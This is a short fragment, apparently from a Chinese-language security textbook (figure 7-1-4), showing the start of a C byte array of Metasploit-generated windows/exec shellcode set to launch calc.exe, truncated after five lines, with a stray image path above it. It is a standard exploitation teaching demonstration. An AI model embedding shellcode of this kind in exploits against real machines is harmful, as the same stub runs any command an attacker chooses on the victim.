 /*
 * windows/exec - 200 bytes
 * http://www.metasploit.com
 * VERBOSE=false, PrependMigrate=false, EXITFUNC=thread,
 * CMD=calc.exe
 */
unsigned char buf[] =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"
图 7-1-4